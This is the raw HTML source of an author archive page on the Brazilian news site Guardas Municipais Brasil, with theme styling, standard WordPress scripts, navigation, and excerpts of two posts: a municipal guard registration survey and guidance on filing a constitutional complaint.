.penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #2196f3; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#2196f3;background-color: #2196f3;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #2196f3  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #2196f3 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -o-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #2196f3 65%);
	    background: linear-gradient(to right, transparent 26%, #2196f3 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2196f3', endColorstr='#2196f3', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #2196f3; }.header__social-media a, .cart-icon span{font-size: 15px; }.header__social-media a:hover{ color:#2196f3; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #ffffff }.main-navigation > ul:not(.children) > li.highlight-button > a{ color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #2196f3 }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#2196f3 }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#2196f3; }.penci-widget-sidebar .penci-block__title a:hover{ color:#ffffff !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.site-footer{background-image: url( http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/footer-bg-1.jpg ); }.site-footer{ background-color:#161616 ; }.footer__sidebars{ background-color:#ffffff ; }.footer__sidebars{ color:#000000 ; }.site-footer .widget ul li{ color:#000000 ; }.site-footer .widget-title,		
		.site-footer .penci-block-vc .penci-slider-nav a,
		.site-footer cite,
		.site-footer .widget select,
		.site-footer .mc4wp-form,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled,
		.site-footer .penci-block-vc .penci-slider-nav a.penci-pag-disabled:hover{ color:#000000 ; }.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ color:#000000 ; }.site-footer .penci-block-vc .penci-block__title a, .site-footer .penci-block-vc .penci-block__title span,.footer-instagram h4.footer-instagram-title span{ color:#000000 ; }.site-footer .penci-block-vc.style-title-3 .penci-block-heading:after{ background-color:#000000 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#ececec ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#ececec ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#dedede ; }.site-footer .widget ul li, .footer__sidebars li, .footer__sidebars a{ color:#161616 ; }
		.site-footer .widget .tagcloud a{ background: transparent; }
		.site-footer .widget.widget_recent_entries li a, .site-footer .widget.widget_recent_comments li a, .site-footer .widget.widget_meta li a{color:#161616 ;}.footer__sidebars .penci-block-vc .penci__post-title a{ color:#161616 ; }.footer__sidebars a:hover { color:#2196f3 ; }
		.site-footer .widget .tagcloud a:hover{ background: #2196f3;color: #fff;border-color:#2196f3 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#2196f3 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#2196f3 ; }.footer__social-media .social-media-item:hover{ background-color:#2196f3 !important; }.footer__logo a,.footer__logo a:hover{ color:#2196f3 ; }#scroll-to-top:hover{ background-color:#2196f3 ; }.mobile-sidebar .primary-menu-mobile li a:hover,
			.mobile-sidebar .sidebar-nav-social a:hover ,
			.mobile-sidebar #sidebar-nav-logo a:hover,
			.mobile-sidebar .primary-menu-mobile .dropdown-toggle:hover { color:#2196f3 ; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.guardasmunicipaisbrasil.com.br/web/xmlrpc.php?rsd" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																		.penci-review .penci-review-process span {
				background-color: #2196f3;
			}

															.penci-review .penci-review-score-total {
				background-color: #2196f3;
			}

																		
					</style>
				<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-content\/uploads\/2022\/06\/cropped-favicon-1.png"
    },
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/",
    "name": "Guardas Municipais Brasil",
    "description": "O maior site de informa&ccedil;&otilde;es das Guardas Municipais"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Guardas Municipais Brasil",
    "alternateName": "O maior site de informa&ccedil;&otilde;es das Guardas Municipais",
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/author\/redacao"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/author\/redacao"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/author\/redacao"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/author\/redacao"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/author\/redacao"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.16.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
</head>

<body class="archive author author-redacao author-2 custom-background wp-custom-logo theme--pennews group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar blog-default sidebar-right wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-361">

<div id="page" class="site">
	<div class="penci-topbar clearfix style-1">
	<div class="penci-topbar_container topbar-width-default">

					<div class="penci-topbar__left">
				<div class="topbar_item topbar__menu"><ul id="menu-topmenu" class="menu"><li id="menu-item-4037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4037"><a href="#">SOBRE</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4038"><a href="#">LOJA</a></li>
<li id="menu-item-4040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4040"><a href="#">ANUNCIE</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="#">CONTATO</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://guardasmunicipaisbrasil.com.br/20190905/index.php">| VERSÃO ANTIGA 1</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://guardasmunicipaisbrasil.com.br/20100801/">VERSÃO ANTIGA 2</a></li>
</ul></div>			</div>
			<div class="penci-topbar__right">
				<div class="topbar_item topbar__social-media">
	<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/comandantebragaof" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/comandantebraga" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="http://instagram.com/comandantebragaoficial" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://www.youtube.com/c/ComandanteBragaOficial" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a></div>


			</div>
			</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s2 header--s8">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="http://www.guardasmunicipaisbrasil.com.br/web/" class="custom-logo-link" rel="home"><img width="512" height="358" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png" class="custom-logo" alt="Guardas Municipais Brasil" decoding="async" srcset="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png 512w, http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1-300x210.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></h2>
				</div><!-- .site-branding -->			<div class="header__banner" itemscope="" itemtype="https://schema.org/WPAdBlock" data-type="image">
		<a href="#" target="_blank" itemprop="url">
			<img src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/07/banner_topo.png" alt="Banner">
		</a>
	</div>

	</div>
</div>
<header id="masthead" class="site-header header--s2 header--s8" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-principal" class="menu"><li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="http://www.guardasmunicipaisbrasil.com.br/web/home-v3/" itemprop="url">Home</a></li>
<li id="menu-item-5511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5511"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/" itemprop="url">Destaque</a></li>
<li id="menu-item-5512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5512"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/noticias/" itemprop="url">Notícias</a></li>
<li id="menu-item-5513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5513"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/eventos/" itemprop="url">Eventos</a></li>
<li id="menu-item-5514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5514"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/ocorrencias/" itemprop="url">Ocorrências</a></li>
<li id="menu-item-5515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5515"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/livros/" itemprop="url">Livros</a></li>
<li id="menu-item-5516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5516"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/oficios/" itemprop="url">Ofícios</a></li>
<li id="menu-item-5517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5517"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/imprensa/" itemprop="url">Imprensa</a></li>
<li id="menu-item-5518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5518"><a href="https://www.guardasmunicipaisbrasil.com.br/online/" itemprop="url">| Congresso Online |</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="http://www.guardasmunicipaisbrasil.com.br/web/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Digite a palavra..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="http://www.guardasmunicipaisbrasil.com.br/web/" class="custom-logo-link" rel="home"><img width="512" height="358" src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png" class="custom-logo" alt="Guardas Municipais Brasil" decoding="async" srcset="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png 512w, http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1-300x210.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="http://www.guardasmunicipaisbrasil.com.br/web/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Digite a palavra..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">

	<div id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
			<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
							<div id="penci-archive__content" class="penci-archive__content ">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="http://www.guardasmunicipaisbrasil.com.br/web" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/" itemprop="item"><span itemprop="name">Autor <span class="vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/" title="Redação Guardas Municipais Brasil" rel="me">Redação Guardas Municipais Brasil</a></span></span></a><meta itemprop="position" content="2" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Autor: <span class="vcard">Redação Guardas Municipais Brasil</span></h1>									<div class="penci-author-box-wrap penci_media_object">
	<div class="author-img penci_mobj__img">
		<img alt='' src='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/05/redacao-guardas-municipais-brasil_avatar-100x100.png' class='avatar avatar-100 photo' height='100' width='100' />	</div>
	<div class="penci-author-content penci_mobj__body">
		<div class="penci-author-url">
						<a href="http://guardasmunicipaisbrasil.com.br">http://guardasmunicipaisbrasil.com.br</a> -
						<span>23 Posts</span> -
			<span>0 Comentários</span>
		</div>
		<div class="author-description">
				</div>
															</div>
</div>								</header>
																					<div class="penci-archive__list_posts">
							<article class="penci-imgtype-landscape post-5386 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-noticias penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/" data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2023/08/guardas_municipais-480x320.jpeg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/" rel="category tag">Destaque</a> <a href="http://www.guardasmunicipaisbrasil.com.br/web/category/noticias/" rel="category tag">Notícias</a></span><h2 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/" rel="bookmark">Cadastro das Guardas Municipais</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-05-27T23:25:03+00:00">maio 27, 2024</time><time class="updated" datetime="2024-05-27T23:26:07+00:00">maio 27, 2024</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">por <span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/" rel="bookmark"><time class="entry-date published" datetime="2024-05-27T23:25:03+00:00">maio 27, 2024</time><time class="updated" datetime="2024-05-27T23:26:07+00:00">maio 27, 2024</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/noticias/5386/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p5386">2186</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Prezado(a) Profissional da Guarda Civil Municipal, A Universidade Federal de Viçosa &#8211; UFV, por demanda da Secretaria Nacional de Segurança Pública &#8211; SENASP/MJ, está elaborando...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5369 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-noticias category-uncategorized penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/" data-src="http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/05/Captura-de-tela-2024-05-12-115222-480x320.png"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="http://www.guardasmunicipaisbrasil.com.br/web/category/destaque/" rel="category tag">Destaque</a> <a href="http://www.guardasmunicipaisbrasil.com.br/web/category/noticias/" rel="category tag">Notícias</a> <a href="http://www.guardasmunicipaisbrasil.com.br/web/category/uncategorized/" rel="category tag">Uncategorized</a></span><h2 class="entry-title"><a href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/" rel="bookmark">Orientações de como fazer uma reclamação constitucional</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span><time class="entry-date published" datetime="2024-05-12T14:28:26+00:00">maio 12, 2024</time><time class="updated" datetime="2024-05-15T20:36:26+00:00">maio 15, 2024</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">por <span class="author vcard"><a class="url fn n" href="http://www.guardasmunicipaisbrasil.com.br/web/author/redacao/">Redação Guardas Municipais Brasil</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/" rel="bookmark"><time class="entry-date published" datetime="2024-05-12T14:28:26+00:00">maio 12, 2024</time><time class="updated" datetime="2024-05-15T20:36:26+00:00">maio 15, 2024</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="http://www.guardasmunicipaisbrasil.com.br/web/uncategorized/reclamacao-stf/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p5369">860</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">Orientações de como fazer uma reclamação constitucional. BAIXE OS ARQUIVOS ABAIXO: Peça COMENTADA Reclamação STF Peça EDITÁVEL Reclamação STF...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
